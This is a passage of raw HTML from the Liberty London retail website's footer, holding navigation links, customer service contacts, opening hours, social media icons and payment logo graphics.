            Sign up to receive the latest news from Liberty via email, including product launches, events and special offers. You can unsubscribe at any time. By signing up you agree to Liberty's <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page"
                tabindex="-1" class="inverse-link">Privacy Policy</a>.
        </small>
    </div>
</form>
		
	
</div>
 
	
            </div>
        </div>
    

    <div class="footer-content-wrapper px-5 pt-5 pb-0">
        <div class="footer-top">
            <div class="info row no-gutters d-flex justify-content-around">
                <div class="menu-container col-12 col-lg-3">
                    
	 


	


	
		<h2 class="footer-trigger">
    Shopping Online
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="footer-link" title="Delivery & Returns">
        Delivery & Returns
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/mention-me-refer-a-friend.html" class="footer-link" title="Refer a Friend">
        Refer a Friend
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/orders" class="footer-link" title="Order History">
        Order History
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/wishlist" class="footer-link" title="Wish List">
        Wish List
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/payments.html" class="footer-link" title="Payments">
        Payments
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/packaging-options.html" class="footer-link" title="Packaging Options">
        Packaging Options
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/curated-by-you.html" class="footer-link" title="Curated by Liberty">
        Curated by Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/student-discount.html" class="footer-link" title="Student Discount">
        Student Discount
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/healthcare-nhs-discount.html" class="footer-link" title="Key Worker Discount">
        Key Worker Discount
    </a>
</li>
</ul></div>
	

 
	
                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="45f25cbd19ea213e596d1dd10c" -->
		<h2 class="footer-trigger">
    Store Information
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information-hub" class="footer-link" title="Map">
        Directions & Opening Hours
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub" class="footer-link" title="Store Services">
        Store Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub#services-hub-beauty" class="footer-link" title="Beauty Services">
        Beauty Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/events-hub" class="footer-link" title="Store Services">
        Store Events
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/experiences-hub" class="footer-link" title="Store Experiences">
        Store Experiences
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services/service-bookings.html" class="footer-link" title="Liberty Expert Appointments">
        Expert Appointments
    </a>
</li>
<!-- <li>
    <a href="https://support.libertylondon.com/hc/en-us" class="footer-link" title="Help Centre">
        Help Centre
    </a>
</li> -->
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2c70b9d2ba5020e9a4aabbad3" -->
		<h2 class="footer-trigger">
    About Us
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/careers-at-liberty.html" class="footer-link" title="Careers at Liberty">
        Careers at Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/our-heritage.html" class="footer-link" title="Our Heritage">
        Our Heritage
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/the-leadership-team.html" class="footer-link" title="Our Leadership Team">
        Our Leadership Team
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/information/corporate-social-responsibility.html" class="footer-link" title="Corporate Social Responsibility">
        Corporate Social Responsibility
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/the-liberty-london-affiliate-program.html" class="footer-link" title="Become an Affiliate">
        Become an Affiliate
    </a>
</li>
    <li>
    <a href="https://libertyfabric.com/" class="footer-link" title="Liberty Fabrics Wholesale" target="_blank" rel="external">
        Liberty Fabrics Wholesale
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/sitemap" class="footer-link" title="Sitemap">
        Sitemap
    </a>
</li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 d-md-none">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="de89f1808ce7808ffcecf1a09f" -->
		<style>
    .message-us-button_container {
        width: 21rem;
        display: flex;
        justify-content: stretch;
        align-items: stretch;
        position: relative;
    }

    .message-us-button_logo {
        margin-right: 8px;
        position: unset !important;
        width: 20px;
        height: 20px;
    }

    .message-us-button {
        width: 100%;
        height: 100%;
        justify-content: center;
        box-sizing: border-box;
        display: flex;
        align-items: center;
        font-family: Arial, sans-serif;
        font-weight: 400;
        line-height: 0;
        text-decoration: none;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    @media screen and (max-width: 991px) {
        .help-center-container {
            width: 20rem;
        }
    }
</style>

<h2 class="footer-trigger">
    Customer Services
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318"
        height="18.01" viewBox="0 0 15.318 18.01">
        <path
            d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z"
            transform="translate(-582.316 -294.989)" />
    </svg>
</h2>
<div class="footer-content">
    <div itemscope itemtype="http://schema.org/DepartmentStore">
        <span itemprop="email">Email <a
                href="https://support.libertylondon.com/hc/en-us/requests/new?ticket_form_id=21731" target="_blank"
                class="inverse-link">Customer Services</a></span><br>
        <span itemprop="telephone">Telephone: <a href="tel:+442038933062" class="inverse-link">+44 (0)20 3893
                3062</a></span><br>
        <div class="footer-whatsapp mt-3">
            <div class="message-us-button_container">
                <a class="message-us-button" target="_BLANK" href="https://wa.me/447889631728/?text=Just%20tap%20send%20to%20start%20the%20chat%21" style="border: 1px solid transparent; border-radius: 4px; background-color: rgb(7, 94, 84); color: rgb(255, 255, 255); font-size: 13px; padding: 4px 13px;">
                    <svg viewBox="0 0 20 20" class="message-us-button_logo" width="16px" height="16px">
                        <path fill-rule="evenodd" d="M10,0 C15.5228475,0 20,4.4771525 20,10 C20,15.5228475 15.5228475,20 10,20 C8.21764336,20 6.50261894,19.5321866 4.99604377,18.6597493 L1.09644722,19.9573724 C0.445123153,20.1741059 -0.17423773,19.5545345 0.0427170752,18.9032841 L1.34118515,15.0055699 C0.468152857,13.4986162 4.48352336e-12,11.7830015 4.48352336e-12,10 C4.48352336e-12,4.4771525 4.4771525,0 10,0 Z M10,1.66666667 C5.39762709,1.66666667 1.66666667,5.39762709 1.66666667,10 C1.66666667,11.6017128 2.11850111,13.1345631 2.95730951,14.4569627 C3.09146627,14.6684637 3.1233805,14.929089 3.04422002,15.1667113 L2.15025713,17.8501903 L4.83522181,16.956746 C5.07271735,16.8777174 5.33315744,16.9096255 5.54455056,17.0436501 C6.86661689,17.8818489 8.39890565,18.3333333 10,18.3333333 C14.6023729,18.3333333 18.3333333,14.6023729 18.3333333,10 C18.3333333,5.39762709 14.6023729,1.66666667 10,1.66666667 Z M6.55072391,5.00454308 C6.71472826,5.00454308 6.87873262,5.00454308 7.02048512,5.01164697 C7.1713032,5.02141482 7.37404224,4.94859994 7.57430887,5.46540794 C7.78034448,5.99642371 8.27235754,7.30442746 8.33334408,7.43584942 C8.39515477,7.56727138 8.43636189,7.72355696 8.35559593,7.90026623 C8.27318168,8.07786348 8.23032628,8.18886176 8.10835319,8.34070741 C7.98555596,8.49699298 7.85039659,8.68791003 7.73831322,8.80512421 C7.61551599,8.93832215 7.48694976,9.08039995 7.63199884,9.34679582 C7.77375134,9.61052774 8.26906097,10.4807543 9.00007535,11.1822634 C9.94042191,12.0871214 10.7324228,12.368613 10.9796656,12.500035 C11.2244359,12.6323449 11.369485,12.6074813 11.5112375,12.434324 C11.6554624,12.2576147 12.1252236,11.66 12.2900521,11.3936041 C12.4540565,11.1298722 12.618885,11.1716076 12.8438758,11.2621822 C13.0688667,11.3492048 14.279532,11.9903309 14.5243024,12.1217528 C14.7723692,12.2567268 14.9363736,12.3233257 14.9973601,12.434324 C15.0591708,12.5453223 15.0591708,13.0763381 14.8556076,13.6934885 C14.649572,14.3141909 13.6680183,14.8798381 13.1949605,14.955317 C12.769703,15.0219159 12.2323621,15.0494435 11.6431003,14.8487586 C11.1671235,14.6897973 10.6994329,14.5033465 10.2420581,14.2902153 C7.77375134,13.1411611 6.16090452,10.4638825 6.03893144,10.2907252 C5.91531006,10.113128 5.03347762,8.8512995 5.03347762,7.5468477 C5.03347762,6.24328389 5.66806732,5.60126983 5.89305822,5.33753792 C6.11887326,5.07025406 6.38589542,5.00454308 6.55072391,5.00454308 Z" fill="#FFF"></path>
                    </svg>
                    <span class="message-us-button_label">Message us on WhatsApp</span>
                </a>
            </div>
        </div><br>
        <!-- Standard hours -->
        <span><b>Monday - Saturday:</b> 10am - 8pm</span><br>
        <span><b>Sunday:</b> 12pm - 6pm</span><br>
        <span><b>Bank Holiday:</b> 10am - 8pm</span><br>

        <!-- Christmas opening hours -->
        <!-- <span><strong>Festive Opening Hours:</strong><br>
        <span><b>Monday - Saturday:</b> 10am - 9pm</span><br>
        <span><b>Sunday:</b> 11:30am - 6pm</span><br>
        <span><b>Christmas Eve:</b> 9am - 5pm</span><br>
        <span><b>Boxing Day:</b> 10am - 8pm</span><br> -->
    </div>
</div>
<div class="py-5 py-lg-3 footer-help-links">
    <div class="zendesk-footer-help d-none">
        <div class="position-relative">
            <span tabindex="0" role="link" title="Help and FAQs"
                class="zendesk-launcher-link-desktop akzidenz-grotesk-pro-extended btn btn-secondary">Need Help?</span>
        </div>
    </div>
    <div class="position-relative help-center-container">
        <a href="https://support.libertylondon.com/hc/en-us" target="_blank" title="Help Centre"
            class="akzidenz-grotesk-pro-extended btn btn-secondary">Help Centre</a>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </div>
        </div>
        <div class="footer-middle d-flex justify-content-center align-items-center">
            
	 


	



 
	
        </div>
        <div class="footer-bottom d-flex justify-content-around align-items-center">
            <div class="footer-bottom-section-1 col-12 col-md-6 col-lg-4 flex-start p-0">
                
	 


	


	
		<ul class="service-message">
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#freeukshippingterms" title="Free Delivery over £100">Free Delivery over £100</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#returnssection" title="Free 30 Days Returns">Free 30 Days Returns</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#clickandcollect" title="Click and Collect">Free Collection in Store</a></li>
</ul>
	

 
	
            </div>
            <div class="footer-bottom-section-2 col-12 col-lg-4 align-items-center p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="be37a734efe68c1b7227bac18b" -->
		<ul class="social-icons d-flex justify-content-center align-items-center">
    <li>
    <span class="footer-icon">
    <a href="https://www.facebook.com/libertylondon" target="_blank" rel="noreferrer" title="Liberty Facebook">
    <svg role="presentation" id="facebook-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.824" viewBox="0 0 28 28.824">
    <title>Liberty Facebook</title>
    <path d="M386,439.5a14.008,14.008,0,1,0-16.188,14.324V443.691h-3.554V439.5h3.554v-3.2c0-3.634,2.09-5.641,5.288-5.641a20.819,20.819,0,0,1,3.134.283v3.569h-1.765a2.06,2.06,0,0,0-2.282,2.264v2.72h3.882l-.621,4.191h-3.262v10.133A14.358,14.358,0,0,0,386,439.5Z" transform="translate(-358 -425)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.instagram.com/LibertyLondon/" target="_blank" rel="noreferrer" title="Liberty Instagram">
    <svg role="presentation" id="instagram-icon icon" xmlns="http://www.w3.org/2000/svg" width="29" height="28.999" viewBox="0 0 29 28.999">
    <title>Liberty Instagram</title>
    <path d="M-6422.772-1643.084a10.288,10.288,0,0,1-3.4-.65,6.876,6.876,0,0,1-2.479-1.616,6.86,6.86,0,0,1-1.616-2.479,10.283,10.283,0,0,1-.65-3.4c-.068-1.493-.084-1.969-.084-5.772s.016-4.279.084-5.771a10.284,10.284,0,0,1,.65-3.4,6.86,6.86,0,0,1,1.616-2.479,6.877,6.877,0,0,1,2.479-1.615,10.288,10.288,0,0,1,3.4-.651c1.493-.068,1.969-.084,5.771-.084s4.28.016,5.773.084a10.278,10.278,0,0,1,3.4.651,6.86,6.86,0,0,1,2.479,1.615,6.815,6.815,0,0,1,1.616,2.479,10.33,10.33,0,0,1,.652,3.4c.066,1.493.084,1.969.084,5.771s-.018,4.279-.084,5.772a10.329,10.329,0,0,1-.652,3.4,6.815,6.815,0,0,1-1.616,2.479,6.859,6.859,0,0,1-2.479,1.616,10.279,10.279,0,0,1-3.4.65c-1.493.068-1.971.084-5.773.084S-6421.279-1643.016-6422.772-1643.084Zm.115-25.312a7.758,7.758,0,0,0-2.6.483,4.314,4.314,0,0,0-1.609,1.047,4.33,4.33,0,0,0-1.047,1.609,7.747,7.747,0,0,0-.483,2.6c-.066,1.477-.081,1.919-.081,5.657s.015,4.18.081,5.657a7.747,7.747,0,0,0,.483,2.6,4.328,4.328,0,0,0,1.047,1.609,4.316,4.316,0,0,0,1.609,1.047,7.762,7.762,0,0,0,2.6.483c1.477.068,1.919.081,5.657.081s4.182-.013,5.657-.081a7.746,7.746,0,0,0,2.6-.483,4.331,4.331,0,0,0,1.611-1.047,4.346,4.346,0,0,0,1.047-1.609,7.8,7.8,0,0,0,.481-2.6c.068-1.477.081-1.919.081-5.657s-.013-4.18-.081-5.657a7.8,7.8,0,0,0-.481-2.6,4.348,4.348,0,0,0-1.047-1.609,4.329,4.329,0,0,0-1.611-1.047,7.742,7.742,0,0,0-2.6-.483c-1.475-.068-1.917-.081-5.657-.081S-6421.181-1668.464-6422.657-1668.4Zm-1.288,11.4a6.946,6.946,0,0,1,6.945-6.947,6.946,6.946,0,0,1,6.946,6.947,6.946,6.946,0,0,1-6.946,6.947A6.946,6.946,0,0,1-6423.945-1657Zm2.437,0a4.508,4.508,0,0,0,4.508,4.508,4.508,4.508,0,0,0,4.509-4.508,4.508,4.508,0,0,0-4.509-4.508A4.508,4.508,0,0,0-6421.508-1657Zm10.205-7.437a1.741,1.741,0,0,1,1.74-1.74,1.74,1.74,0,0,1,1.74,1.74,1.739,1.739,0,0,1-1.74,1.74A1.74,1.74,0,0,1-6411.3-1664.437Z" transform="translate(6431.5 1671.499)" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.tiktok.com/@libertylondon" target="_blank" rel="noreferrer" title="Liberty TikTok">
      <svg role="presentation" id="tiktok-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
        <title>Liberty TikTok</title>
        <path id="tiktok-icon" d="M14,28a14.1,14.1,0,0,1-2.821-.284,13.923,13.923,0,0,1-5.006-2.107A14.041,14.041,0,0,1,1.1,19.449a13.929,13.929,0,0,1-.816-2.628,14.137,14.137,0,0,1,0-5.643A13.923,13.923,0,0,1,2.391,6.172,14.041,14.041,0,0,1,8.551,1.1,13.929,13.929,0,0,1,11.179.284a14.137,14.137,0,0,1,5.643,0,13.923,13.923,0,0,1,5.006,2.107A14.041,14.041,0,0,1,26.9,8.551a13.929,13.929,0,0,1,.816,2.628,14.137,14.137,0,0,1,0,5.643,13.923,13.923,0,0,1-2.107,5.006,14.041,14.041,0,0,1-6.16,5.072,13.929,13.929,0,0,1-2.628.816A14.1,14.1,0,0,1,14,28ZM11.831,11.349a5.646,5.646,0,1,0,5.646,5.645V10.761a7.294,7.294,0,0,0,4.268,1.372V9.066a4.241,4.241,0,0,1-2.324-.691h0A4.288,4.288,0,0,1,17.8,6.42a4.241,4.241,0,0,1-.249-.842,4.3,4.3,0,0,1-.072-.778H14.41L14.4,17.092a2.573,2.573,0,0,1-3.2,2.4,2.578,2.578,0,0,1,.626-5.079,2.546,2.546,0,0,1,.761.119V11.4A5.6,5.6,0,0,0,11.831,11.349Z"/>
      </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.youtube.com/user/libertylondon" target="_blank" rel="noreferrer" title="Liberty Youtube">
    <svg role="presentation" id="youtube-icon icon" xmlns="http://www.w3.org/2000/svg" width="34.064" height="24" viewBox="0 0 34.064 24">
    <title>Liberty Youtube Channel</title>
    <path d="M316.286,459.748a4.28,4.28,0,0,0-3.011-3.032C310.618,456,299.966,456,299.966,456s-10.652,0-13.309.716a4.283,4.283,0,0,0-3.012,3.032,48.243,48.243,0,0,0,0,16.5,4.285,4.285,0,0,0,3.012,3.032c2.657.716,13.309.716,13.309.716s10.652,0,13.309-.716a4.282,4.282,0,0,0,3.011-3.032,48.178,48.178,0,0,0,0-16.5Zm-19.8,13.317v-10.13l8.9,5.065Z" transform="translate(-282.934 -456)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.pinterest.com/libertylondon/" target="_blank" rel="noreferrer" title="Liberty Pinterest">
    <svg role="presentation" id="pintrest-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.046" viewBox="0 0 28 28.046">
    <title>Liberty Pinterest</title>
    <path d="M332.912,425.076a14.016,14.016,0,0,0-5.109,27.066,13.493,13.493,0,0,1,.046-4.025c.254-1.1,1.637-6.965,1.637-6.965a5.1,5.1,0,0,1-.415-2.076c0-1.948,1.13-3.4,2.537-3.4a1.76,1.76,0,0,1,1.776,1.972c0,1.2-.761,3-1.164,4.67a2.037,2.037,0,0,0,2.075,2.537c2.491,0,4.406-2.629,4.406-6.412a5.528,5.528,0,0,0-5.858-5.7,6.064,6.064,0,0,0-6.332,6.077,5.471,5.471,0,0,0,1.038,3.195.416.416,0,0,1,.093.4c-.1.438-.347,1.4-.392,1.591-.058.254-.208.312-.473.184-1.752-.819-2.848-3.367-2.848-5.431,0-4.417,3.206-8.476,9.26-8.476,4.855,0,8.637,3.459,8.637,8.095,0,4.832-3.044,8.719-7.266,8.719a3.722,3.722,0,0,1-3.206-1.614l-.877,3.333a15.23,15.23,0,0,1-1.742,3.679,14.024,14.024,0,1,0,4.175-27.424Z" transform="translate(-318.9 -425.076)"/>
    </svg>
    </a>
    </span>
    </li>
    </ul>
	</div> <!-- End content-asset -->



            </div>
            <div class="footer-bottom-section-3 col-12 col-md-6 col-lg-4 align-items-end text-right p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



            </div>
        </div>
        <div class="footer-end d-flex justify-content-between align-items-center py-4">
            <div class="country-payment-options d-flex align-items-center col-12 col-lg-6 text-center text-lg-left px-0 py-2 py-lg-0">
                <div class="country-selector__wrapper global-e-switcher p-0 btn btn-secondary btn-sm">
                    

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769218293037/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


                </div>
                
	 


	


	
		<div class="payment-logo-container align-items-center">
  <div class="pament-logo visa-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="visa" transform="translate(-0.5 -0.114)">
        <rect data-name="Rectangle 244" width="46" height="23" rx="4" transform="translate(0.5 0.114)" fill="#fff" />
        <g id="g4158" transform="translate(7.775 6.123)">
          <path d="M436.067,120.628h-2.56l1.6-9.9h2.56Z" transform="translate(-422.372 -110.547)" fill="#00579f" />
          <path d="M572.858,105.469a6.309,6.309,0,0,0-2.3-.422c-2.528,0-4.309,1.348-4.319,3.276-.021,1.422,1.275,2.212,2.244,2.686.99.485,1.327.8,1.327,1.233-.01.663-.8.969-1.537.969a5.1,5.1,0,0,1-2.4-.527l-.337-.158-.358,2.223a7.792,7.792,0,0,0,2.855.527c2.686,0,4.435-1.327,4.456-3.381.01-1.127-.674-1.991-2.149-2.7-.9-.453-1.444-.759-1.444-1.222.01-.421.464-.853,1.475-.853a4.349,4.349,0,0,1,1.907.379l.232.105.348-2.138h0Z" transform="translate(-549.883 -105.048)" fill="#00579f" />
          <path d="M794.483,117.12c.211-.569,1.022-2.77,1.022-2.77-.011.021.21-.579.337-.948l.179.853s.485,2.37.59,2.865Zm3.16-6.394h-1.98a1.263,1.263,0,0,0-1.338.822l-3.8,9.08h2.686l.537-1.485h3.287c.073.348.305,1.485.305,1.485h2.37l-2.065-9.9Z" transform="translate(-768.105 -110.547)" fill="#00579f" />
          <path d="M172.156,110.727l-2.507,6.752-.274-1.369a7.578,7.578,0,0,0-3.54-4.15l2.3,8.659h2.707l4.024-9.891Z" transform="translate(-163.16 -110.547)" fill="#00579f" />
          <path d="M85.327,110.727H81.208l-.042.2a8.566,8.566,0,0,1,6.215,5.183l-.9-4.55a1.059,1.059,0,0,0-1.159-.832Z" transform="translate(-81.166 -110.547)" fill="#faa61a" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo mastercard-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="mastercard" transform="translate(-0.177 -0.114)">
        <rect data-name="Rectangle 249" width="46" height="23" rx="4" transform="translate(0.177 0.114)" fill="#fff" />
        <g data-name="Group 47" transform="translate(10.837 3.79)">
          <rect data-name="Rectangle 243" width="6.558" height="11.785" transform="translate(8.848 1.603)" fill="#ff5f00" />
          <path data-name="Path 335" d="M346.975,277.495a7.483,7.483,0,0,1,2.863-5.893,7.5,7.5,0,1,0,0,11.785,7.482,7.482,0,0,1-2.863-5.893Z" transform="translate(-337.711 -270)" fill="#eb001b" />
          <path data-name="Path 336" d="M408.085,277.495a7.495,7.495,0,0,1-12.126,5.893,7.5,7.5,0,0,0,0-11.785,7.495,7.495,0,0,1,12.126,5.893Z" transform="translate(-383.832 -270)" fill="#f79e1b" />
          <path data-name="Path 337" d="M450.2,327.2v-.241h.1v-.049h-.248v.049h.1v.241Zm.481,0v-.291H450.6l-.087.2-.087-.2h-.076v.291h.054v-.219l.082.189h.056l.082-.19v.22Z" transform="translate(-426.659 -315.062)" fill="#f79e1b" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo paypal-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g data-name="Group 70" transform="translate(-0.279 -0.114)">
        <rect data-name="Rectangle 248" width="46" height="23" rx="4" transform="translate(0.279 0.114)" fill="#fff" />
        <g id="PayPal" transform="translate(4.239 6.826)">
          <path data-name="Path 325" d="M38.974,6.749H36.826A.3.3,0,0,0,36.531,7l-.869,5.509a.179.179,0,0,0,.177.207h1.026a.3.3,0,0,0,.295-.252l.234-1.486a.3.3,0,0,1,.295-.252h.68a2.206,2.206,0,0,0,2.445-2.042A1.655,1.655,0,0,0,40.54,7.3,1.993,1.993,0,0,0,38.974,6.749Zm.248,2.012c-.117.771-.706.771-1.276.771h-.324l.227-1.44a.179.179,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,39.222,8.761Z" transform="translate(-24.459 -4.629)" fill="#253b80" />
          <path data-name="Path 326" d="M56.03,12.864H55a.179.179,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.366,2.366,0,0,0-2.3,2.069,1.942,1.942,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523A1.968,1.968,0,0,0,54.3,16.35l-.046.286a.179.179,0,0,0,.177.207h.927a.3.3,0,0,0,.295-.252l.556-3.521A.178.178,0,0,0,56.03,12.864Zm-1.434,2a1.147,1.147,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.151,1.151,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.89.89,0,0,1,54.6,14.866Z" transform="translate(-35.093 -8.757)" fill="#253b80" />
          <path data-name="Path 327" d="M73.63,13.075H72.6a.3.3,0,0,0-.247.131l-1.426,2.1-.6-2.018a.3.3,0,0,0-.286-.213H69.017a.179.179,0,0,0-.17.237l1.139,3.342-1.07,1.511a.179.179,0,0,0,.146.283h1.032a.3.3,0,0,0,.245-.128l3.438-4.963A.179.179,0,0,0,73.63,13.075Z" transform="translate(-47.215 -8.968)" fill="#253b80" />
          <path data-name="Path 328" d="M87.755,6.749H85.607A.3.3,0,0,0,85.312,7l-.869,5.509a.179.179,0,0,0,.177.207h1.1a.209.209,0,0,0,.206-.177l.247-1.561a.3.3,0,0,1,.295-.252h.68a2.207,2.207,0,0,0,2.445-2.042A1.653,1.653,0,0,0,89.32,7.3,1.991,1.991,0,0,0,87.755,6.749ZM88,8.761c-.117.771-.706.771-1.276.771H86.4l.228-1.44a.178.178,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,88,8.761Z" transform="translate(-57.917 -4.629)" fill="#179bd7" />
